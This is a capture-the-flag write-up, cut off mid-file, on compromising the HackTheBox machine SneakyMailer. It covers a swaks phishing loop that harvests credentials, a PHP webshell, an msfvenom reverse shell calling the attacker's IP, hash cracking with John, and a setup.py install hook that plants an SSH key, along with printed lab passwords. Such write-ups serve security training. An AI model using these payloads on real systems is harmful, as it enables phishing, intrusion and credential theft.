## **SneakyMailer**

==================== | SNEAKYMAILER 10.10.10.197 | ====================



# **InfoGathering**



## **SERVICES**



#### **FTP**

Anonymous login not allowed **VSFTPD Version 3.0.3**

Connected to 10.10.10.197. 220 (vsFTPd 3.0.3) Name (10.10.10.197:kali): anonymous 530 Permission denied.

#### **SSH**

[\*] SSH-2.0-OpenSSH\_7.9p1 Debian-10+deb10u2

```
PORT STATE SERVICE
22/tcp open ssh
 ssh-auth-methods:
    Supported authentication methods:
      publickey
     password
 ssh-hostkey:
    2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
   256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
   256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
 ssh-publickey-acceptance:
   Accepted Public Keys: No public keys accepted
_ssh-run: Failed to specify credentials and command to run.
 ssh2-enum-algos:
   kex_algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        rsa - sha2 - 512rsa - sha2 - 256ssh-rsa
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
   mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac - sha2 - 512hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```
#### **SMTP**

SMTP 220 debian ESMTP Postfix (Debian/GNU) Trying 10.10.10.197 ... Connected to 10.10.10.197. Escape character is '^]'. 220 debian ESMTP Postfix (Debian/GNU) EHLO 501 Syntax: EHLO hostname EHLO sneakymailer.htb 250-debian 250-PIPELINING 250-SIZE 10240000 250-VRFY 250-ETRN 250-STARTTLS 250-ENHANCEDSTATUSCODES 250-8BITMIME 250-DSN 250-SMTPUTF8 250 CHUNKING VRFY admin 550 5.1.1 <admin>: Recipient address rejected: User unknown in local recipient table VRFY root 252 2.0.0 root VRFY postmaster 252 2.0.0 postmaster

#### **HTTP**

**HOME PAGE:** http://sneakycorp.htb/





## **JavaScript libraries**

jQuery 3.4.1

## **Reverse proxies**

G Nginx 1.14.2

## **UI frameworks**

Bootstrap 4.4.1



#### SUB DOMAIN DISCOVERY

```
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.sneakycorp.htb' -
u http://10.10.10.197 -r --fs=13538
```
dev [Status: 200, Size: 13737, Words: 4007, Lines: 341] www [Status: 200, Size: 13538, Words: 3948, Lines: 335]

#### **DOMAINS**

dev.sneakycorp.htb sneakycorp.htb

As can be seen from the above results the dev subdomain is larger than the normal subdomain Viewing the pages the 200 character difference is that dev offers the Register page



#### **IMAP**

IMAP \* OK [CAPABILITY IMAP4rev1 UIDPLUS CHILDREN NAMESPACE THREAD=ORDEREDSUBJECT THREAD=REFERENCES SORT QUOTA IDLE ACL ACL2=UNION STARTTLS ENABLE UTF8=ACCEPT] Courier-IMAP ready. Copyright 1998-2018 Double Precision, Inc. See COPYING for distribution information. **imap-capabilities:** 

SORT QUOTA ACL ENABLE completed ACL2=UNION CAPABILITY

THREAD=ORDEREDSUBJECT THREAD=REFERENCES NAMESPACE IDLE OK IMAP4rev1 CHILDREN UIDPLUS UTF8=ACCEPTA0001 STARTTLS

#### **IMAP OVER SSL**

**imap-capabilities:**  SORT QUOTA ACL ENABLE completed ACL2=UNION CAPABILITY THREAD=ORDEREDSUBJECT THREAD=REFERENCES NAMESPACE AUTH=PLAIN IDLE OK IMAP4rev1 CHILDREN UIDPLUS UTF8=ACCEPTA0001

**HTTP 8080 HOME PAGE**: http://10.10.10.197:8080/

# **Welcome to nginx!**

If you see this page, the nginx web server is successfully installed and working. Further configuration is required.

For online documentation and support please refer to nginx.org. Commercial support is available at nginx.com.

## Thank you for using nginx.

**FUZZ RESULTS** index.html [Status: 200, Size: 612, Words: 79, Lines: 26]

**HOME PAGE:** http://pypi.sneakycorp.htb:8080/

# Welcome to pypiserver!

This is a PyPI compatible package index serving 0 packages.

To use this server with <sub>pip</sub>, run the following command:

pip install --index-url http://pypi.sneakycorp.htb/simple/ PACKAGE [PACKAGE2...]

To use this server with easy install, run the following command:

easy install --index-url http://pypi.sneakycorp.htb/simple/ PACKAGE [PACKAGE2...]

The complete list of all packages can be found here or via the simple index.

This instance is running version 1.3.2 of the pypiserver software.

## **Gaining Acces**

I of course needed to add the subdomains to the /etc/hosts file

10.10.10.197 dev.sneakycorp.htb sneakycorp.htb

Using the team.php list of email addresses I built a list of possible targets and sent them all an email containing a link to an http server i hosted on nc

#### **CONTENTS OF email.lst**

it@sneakymailer.htb root@sneakymailer.htb postmaster@sneakymailer.htb airisatouky@sneakymailer.htb angelicaramos@sneakymailer.htb ashtoncox@sneakymailer.htb bradleygreer@sneakymailer.htb brendenwagner@sneakymailer.htb briellewilliamson@sneakymailer.htb brunonash@sneakymailer.htb caesarvance@sneakymailer.htb carastevens@sneakymailer.htb cedrickelly@sneakymailer.htb zoritaserrano@sneakymailer.htb zenaidafrank@sneakymailer.htb yuriberry@sneakymailer.htb vivianharrell@sneakymailer.htb unitybutler@sneakymailer.htb timothymooney@sneakymailer.htb tigernixon@sneakymailer.htb thorwalton@sneakymailer.htb tatyanafitzpatrick@sneakymailer.htb sulcud@sneakymailer.htb sukiburks@sneakymailer.htb sonyafrost@sneakymailer.htb shouitou@sneakymailer.htb shaddecker@sneakymailer.htb sergebaldwin@sneakymailer.htb sakurayamamoto@sneakymailer.htb rhonadavidson@sneakymailer.htb quinnflynn@sneakymailer.htb prescottbartlett@sneakymailer.htb paulbyrd@sneakymailer.htb olivialiang@sneakymailer.htb michellehouse@sneakymailer.htb michaelsilva@sneakymailer.htb martenamccray@sneakymailer.htb laelgreer@sneakymailer.htb jonasalexander@sneakymailer.htb jenniferchang@sneakymailer.htb jenniferacosta@sneakymailer.htb jenettecaldwell@sneakymailer.htb jenagaines@sneakymailer.htb jacksonbradshaw@sneakymailer.htb howardhatfield@sneakymailer.htb hopefuentes@sneakymailer.htb herrodchandler@sneakymailer.htb hermionebutler@sneakymailer.htb haleykennedy@sneakymailer.htb glorialittle@sneakymailer.htb gavinjoyce@sneakymailer.htb gavincortez@sneakymailer.htb garrettwinters@sneakymailer.htb fionagreen@sneakymailer.htb finncamacho@sneakymailer.htb doriswilder@sneakymailer.htb donnasnider@sneakymailer.htb dairios@sneakymailer.htb colleenhurst@sneakymailer.htb chardemarshall@sneakymailer.htb

Using the above list of email addresses I sent out a malicious email I sent a malicious email to these users and set up a listener. They returned a response

```
# State netcat listener
nc -lvnp 80
# Send emails
while read mail;do swaks --to $mail --from it@sneakymailer.htb --header "Subject: Credentials / Errors" --
body "goto http://10.10.14.23/" --server 10.10.10.197; done < email.lst
```
# **SCREENSHOT EVIDENCE OR NETCAT CAPTURE**

Ncat: Version 7.80 (nttps://nmap.org/ncat<br>Ncat: Listening on 0.0.0.0:80<br>Ncat: Listening on 0.0.0.0:80<br>Ncat: Connection from 10.10.10.197.<br>Ncat: Connection from 10.10.10.197:53178.<br>Host: 10.10.14.23<br>Host: 10.11.14.23 nooc: 10110111120<br>User-Agent: python-requests/2.23.0<br>Accept-Encoding: gzip, deflate Accept: \*/\* ...........<br>Connection: keep-alive<br>Content-Length: 185 Content-Type: application/x-www-form-urlencoded

I used Burp to decode the URL encoded data which gave me the below information **(Ctrl + Shift + U)**

firstName=Paul&lastName=Byrd&email=paulbyrd@sneakymailer.htb&password= ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht

firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt

**mail**: paulbyrd@sneakymailer.htb **user**: paulbyrd **password**: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht

I was able to use this password to access Pauls emails in the Evolution Email Client

## **SCREENSHOT EVIDENCE OF EXPOSED PASSWORD IN EMAIL**



#### **CONTENTS OF PAULS EMAIL**

Hello administrator, I want to change this password forthe developer account Username**:** developer Original-Password**:** m^AsY7vTKVT+dV1**{**WOU%@NaHkUAId3]C Please notify me when you **do** it

This tells me I have the developers password. I was able to use it to sign into the FTP server

#### **SCREENSHOT EVIDENCE OF FTP ACCESS**

```
takali:~/HTB/Boxes/SneakyMailer# ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:kali): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
```
#### **CONTENTS OF rev.php**

```
<?php echo system($_REQUEST['cmd']); ?>
```
I could tell from the directory structure this is one of the websites. I uploaded a webshell to the dev directory on the ftp server



Once uploaded I could execute commands on the target

#### **SCREENSHOT EVIDENCE OF WEBSHELL**

i:~/HTB/Boxes/SneakyMailer# curl http://dev.sneakycorp.htb/rev.php?cmd=whoami www-data

www-dataroot@kali:~/HTB/Boxes/SneakyMailer#

The file was deleted automatically shortly after. I created an msfvenom payload and executed that instead

# Create payload msfvenom -p linux**/**x86**/**meterpreter**/**reverse\_tcp LHOST=10.10.14.23 LPORT=1337 -f raw > rev.php # Execute payload curl http**://**dev.sneakycorp.htb**/**rev.php

# **SCREENSHOT EVIDENCE OF REVERSE SHELL**<br>msf5 exploit(multi/handler) > [\*] Sending stage (38288 bytes) to 10.10.10.197

```
msf5 exploit(multi/
[*] Meterpreter session 1 opened (10.10.14.23:1337 → 10.10.10.197:37510) at 2020-07-13 18:08:55 -0400
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer
           : sneakymailer
OS
            : Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
Meterpreter : php/linux
meterpreter > |
```
As can be seen above i am the www-data user. I verified the "developer" user was in the /etc/passwd file and was able to use the password again to su as developer

In the /var/www directory I found another subdomain "pypi" so I added that to my hosts file and restarted firefox There is a htpasswd file containing a password hash in /var/www/pypi.sneakycorp.htb



I used John to crack the hash

```
echo 'pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/' > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
# RESULTS
soufianeelhaoui
```
#### **SCREENSHOT EVIDENCE OF CRACKED PASSWORD**

```
:~/HTB/Boxes/SneakyMailer# echo 'pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/' > hash.txt
         :~/HTB/Boxes/SneakyMailer# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4×3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui (pypi)
1g 0:00:00:15 DONE (2020-07-13 18:21) 0.06653g/s 237809p/s 237809c/s 237809C/s souheib2..souderton16
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```
I could not su as the user pypi but the group permissions how the user has pypi-pkg permissions This means I can use it to upload a package. I created a pypirc file and uploaded it to the target

## **CONTENTS OF pypi.pypirc**

```
[distutils]
index-servers =
        local
[local]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
```
Upload file to target

```
# On attack machine
cat pypi.pypirc | base64 | xclip -sel clip
# On target
mkdir -p /dev/shm/.tobor/mypkg
cd /dev/shm/.tobor/mypkg
echo 'cat pypi.pypirc | base64 | xclip -sel 
clipW2Rpc3R1dGlsc10KaW5kZXgtc2VydmVycyA9Cglsb2NhbFsKCmxvY2FsXQpyZXBvc2l0b3J5OiBo
dHRwOi8vcHlwaS5zbmVha3ljb3JwLmh0Yjo4MDgwCnVzZXJuYW1lOiBweXBpCnBhc3N3b3JkOiBz
b3VmaWFuZWVsaGFvdWkK' | base64 -d > pypi.pypirc
# Set permissions
chmod 600 pypi.pypirc
```
I created a python script to use the credentials and the service permissions to upload my public ssh key to low's authorized keys

## **CONTENTS OF setup.py**

```
import setuptools
try:
     with open("/home/low/.ssh/authorized_keys", "a") as f:
         f.write("\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC
+6LgpuNmKCUPQYMc5QVu3gfnDa6gte0IbtDOlo6iDEMRSIe7LCiQyRlfjNbqmOL9penMwSJNCOcBRMqdSYRCw+oJUPqaTdhYJP0kAb
+5onaUIpOdkVZj276zJSJyL5b76+fQSssBFAmKmyw+dloVnIeyXTzaw/l5UUofHC7Y
+1UIfi3zsFI9aAegHNHgKrvrI3sbpT4xdNWXI89DNFJrrAsvT8avDN4pgUCrI+T+6R6oZTjw/Dc5OUd9f6EplMGQVWsCGFoMAH+BMUAEeG
+S1EQioqQnlhO/Kh6MojNrpgYb90bhmqoqbV9XFzMQGqQgYtF9HcxSxpKUVAbrVVeQ7iniwsClVzutXoXr1OI3Hj/h5ZteAhAd
+hBDYcRMHhEgdFD302nD/
tapfREri64l1Ob2kLdfHb1so1zXBQ9htdZqTO96ozKXW4bcC2ssf4o6D0powZNJ3ITG78fyt2hlILOjMEi0y4qDslIBG/InSQSl79qQ
+YdSOnmsobBD2OL4hl6gEpa0v2x73H4deZAVqfaoorMKmhrgyG/
OuI2QIvAC9BiqBYvIHAV15xnrtg14VoR4HrXsmUvGSI43RpPqI4Hh47pdHYC7UqkFAMKZ5KA5u3qoEUHoSIE8rGUe/
GzsGukOvAJnjwtq7HLduoPpuH32NxLA0/rZHm87OBaMCgQ== root@kali")
         f.close()
except Exception as e:
     pass
setuptools.setup(
         name="tobor", 
         version="0.0.1",
         author="Example Author",
         author_email="author@example.com",
         description="A small example package",
         long_description="",
        long description content type="text/markdown",
         url="https://github.com/pypa/sampleproject",
        packages=setuptools.find_packages(),
         classifiers=[
